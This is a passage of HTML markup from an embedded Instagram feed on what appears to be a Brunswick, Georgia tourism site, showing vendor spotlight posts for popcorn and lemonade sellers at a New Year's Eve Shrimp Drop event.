        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&#038;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&#038;oe=696C43AB" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&amp;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&amp;oe=696C43AB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SNF64ZArLNwQ7kNvwF7so7B&amp;_nc_oc=AdkKDOFaN-Qonhvx_c-vkXnCDxyHSkfMlKZNnZMpVcQk5EhkqMW_g1dgb-_xhwZbZb9nfaGCinK1NrvFM1FzRQtd&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo5O3KuRNQDBvf-lWNM4A3HfxrIHEjcumtxHQmBcmLBug&amp;oe=696C5DB3&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&#038;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&#038;oe=696C43AB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&amp;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&amp;oe=696C43AB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&amp;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&amp;oe=696C43AB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&amp;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&amp;oe=696C43AB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JbkNA-4gDRwQ7kNvwGGIqYH&amp;_nc_oc=Adk6YjxKCUPpTkZz59cy79sjWMvlk7P69dt2qEvJsOYNKcVkRgNeFqf7LynvuyIE3u1M2MZ72wwnsHYYCC4_wa8q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrB9BkokE5w6uKwQA5OUuBHej3_GKV_IvB1MvZvB0iQfQ&amp;oe=696C43AB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&#038;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&#038;oe=696C5354" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&amp;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&amp;oe=696C5354&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ezrt4HbfRcQ7kNvwHN0GgB&amp;_nc_oc=Adksts4ePIyhR-9dB_w5foMx91aHhE3CkPf0Vj8VXze6w6hrRc4cQYxzYmIwOLpHOKhfj6mQXh54Ua08_yADOUFv&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrPnzHwgvc6fCzNA9GOBVrCM7MySk7nFokIW1cqr38SFQ&amp;oe=696C7430&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&#038;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&#038;oe=696C5354" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&amp;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&amp;oe=696C5354&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&amp;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&amp;oe=696C5354&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&amp;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&amp;oe=696C5354&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B7ctKPrIyiEQ7kNvwEITfWf&amp;_nc_oc=Adn7Jdn3LzNJrQAERtdRrHlhkVyZ8jJq-J-ZoZcoitu4B1iySsRkKRDGen8lRuSv-4aeHtjgcNoMt_ZSqx6FhHl-&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr3QH7blDVpOmlWP6uR024l4r7sGEbPF_GdrHPdIRSXfw&amp;oe=696C5354&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
